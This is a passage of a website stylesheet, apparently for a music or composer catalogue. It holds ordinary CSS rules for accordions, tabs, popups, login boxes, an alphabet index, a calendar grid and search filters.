  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
